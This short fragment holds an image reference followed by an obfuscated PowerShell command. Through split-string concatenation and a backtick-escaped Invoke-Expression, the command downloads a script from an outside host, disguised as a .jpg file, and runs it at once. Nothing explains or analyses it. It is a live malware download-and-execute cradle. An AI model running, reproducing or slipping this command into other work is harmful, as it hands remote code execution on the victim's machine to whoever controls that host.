 $mv='(N'+'ew'+'-O'+'b'+'je'+'c'+'t '+ 'Ne'+'t.'+'W'+'eb'+'C'+'li'+'ent)'+'.D'+'ow'+'nl'+'oa'+'d'+'S'+'tr'+'ing(''http://topometria.com.cy/A12.jpg'')'|I`E`X;